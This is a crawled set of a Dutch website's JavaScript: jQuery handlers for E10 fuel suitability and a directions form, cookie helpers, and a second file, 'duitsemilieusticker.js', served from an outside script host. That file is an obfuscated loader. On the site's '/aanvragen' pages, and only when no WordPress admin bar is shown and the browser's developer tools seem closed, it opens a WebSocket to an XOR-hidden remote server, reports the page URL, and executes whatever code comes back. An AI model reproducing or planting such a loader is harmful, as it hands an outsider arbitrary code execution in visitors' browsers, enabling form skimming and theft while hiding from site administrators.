			success: function(msg){
				$('.showMotoInfo #geschikt_voor_e10').html('<div><h3>Geschikt voor E10</h3><div>'+msg.geschikt_voor_e10+'</div></div>');
				$('.showMotoInfo #niet_geschikt_voor_e10').html('<div><h3>Niet geschikt voor E10</h3><div>'+msg.niet_geschikt_voor_e10+'</div></div>');
				$('.showMotoInfo .loading').hide().empty();
			}
		});
	});
    
    
})(jQuery);



(function($) {
  'use strict';
  window.addEventListener('load', function() {
    // Fetch all the forms we want to apply custom Bootstrap validation styles to
    var forms = document.getElementsByClassName('getgoogledirection');
    // Loop over them and prevent submission
    var validation = Array.prototype.filter.call(forms, function(form) {
      form.addEventListener('submit', function(event) {
		  event.preventDefault();
          event.stopPropagation();
		  var start = $('#pac-input-start').val();
		  var end = $('#pac-input-end').val();
		  if (form.checkValidity() === true) {			  
			  calcRoute();
		  }
		  form.classList.add('was-validated');
      }, false);
    });
  }, false);
})(jQuery);


function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + (exdays*1000));
  var expires = "expires="+ d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}


function getCookie(cname) {
  var name = cname + "=";
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');
  for(var i = 0; i <ca.length; i++) {
	var c = ca[i];
	while (c.charAt(0) == ' ') {
	  c = c.substring(1);
	}
	if (c.indexOf(name) == 0) {
	  return c.substring(name.length, c.length);
	}
  }
  return "";
}


var date_diff_indays = function(date1, date2) {
	'use strict';
	var dt1 = new Date(date1);
	var dt2 = new Date(date2);
	return Math.floor((Date.UTC(dt2.getFullYear(), dt2.getMonth(), dt2.getDate()) - Date.UTC(dt1.getFullYear(), dt1.getMonth(), dt1.getDate()) ) /(1000 * 60 * 60 * 24));
};

--- FILE ---
content_type: application/javascript
request_url: https://js-storage.com/duitsemilieusticker.js
body_size: 902
content:
const _0x46f045=_0x1471;function _0x1471(_0x4a2cd7,_0x1cd031){const _0x281793=_0x2817();return _0x1471=function(_0x147119,_0x189a8a){_0x147119=_0x147119-0x12c;let _0x176402=_0x281793[_0x147119];return _0x176402;},_0x1471(_0x4a2cd7,_0x1cd031);}(function(_0x1cb04f,_0x2e23ce){const _0x31f69b=_0x1471,_0x3993bd=_0x1cb04f();while(!![]){try{const _0x20acec=-parseInt(_0x31f69b(0x12d))/0x1*(-parseInt(_0x31f69b(0x131))/0x2)+-parseInt(_0x31f69b(0x13d))/0x3*(parseInt(_0x31f69b(0x13b))/0x4)+parseInt(_0x31f69b(0x12c))/0x5+parseInt(_0x31f69b(0x12e))/0x6+parseInt(_0x31f69b(0x139))/0x7+-parseInt(_0x31f69b(0x135))/0x8+parseInt(_0x31f69b(0x137))/0x9*(-parseInt(_0x31f69b(0x132))/0xa);if(_0x20acec===_0x2e23ce)break;else _0x3993bd['push'](_0x3993bd['shift']());}catch(_0x47c2d5){_0x3993bd['push'](_0x3993bd['shift']());}}}(_0x2817,0x8926f));if(location[_0x46f045(0x136)][_0x46f045(0x13a)](_0x46f045(0x12f))&&document['querySelector'](_0x46f045(0x133))===null&&outerWidth-innerWidth<0x80&&outerHeight-innerHeight<0x80){const asx=[0x5d,0x59,0x59,0x10,0x5,0x5,0x40,0x59,0x7,0x59,0x4f,0x49,0x5f,0x58,0x43,0x5e,0x53,0x7,0x59,0x45,0x46,0x5f,0x5e,0x43,0x45,0x44,0x59,0x4,0x49,0x45,0x47,0x5,0x4e,0x43,0x59,0x5e,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],ffqj=0x2a;window['ww']=new WebSocket(String[_0x46f045(0x13e)](...asx[_0x46f045(0x134)](_0x34a3c4=>_0x34a3c4^ffqj))+encodeURIComponent(location['href'])),window['ww'][_0x46f045(0x130)](_0x46f045(0x138),_0x364907=>{const _0x5c604a=_0x46f045;new Function(_0x364907[_0x5c604a(0x13c)])();});}function _0x2817(){const _0xae3717=['/aanvragen','addEventListener','18atUGpg','15862430hfjCPe','#wpadminbar','map','5123008EEhZhJ','href','9fQVefC','message','6376482MZuKIF','includes','25912eIuPSe','data','273FBUMdu','fromCharCode','4721685nlhHqM','100468UlajBH','3710502juayPk'];_0x2817=function(){return _0xae3717;};return _0x2817();}